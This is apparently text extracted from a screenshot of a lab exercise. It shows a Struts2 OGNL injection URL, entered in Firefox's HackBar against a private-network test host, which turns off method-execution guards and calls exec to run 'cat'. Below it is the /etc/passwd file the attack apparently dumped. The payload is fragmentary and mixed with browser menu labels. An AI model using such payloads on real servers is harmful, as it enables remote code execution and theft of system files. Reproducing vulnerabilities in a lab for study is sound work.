 192.168.60.128:8080/ajax/example5.action?age=12313&name=(%23context["xwork.MethodAccessor.d
火狐官方站点
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.60.128:8080/ajax/example5.action?age=12313&
name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+
.exec("cat
Post data Referrer User Agent Cookies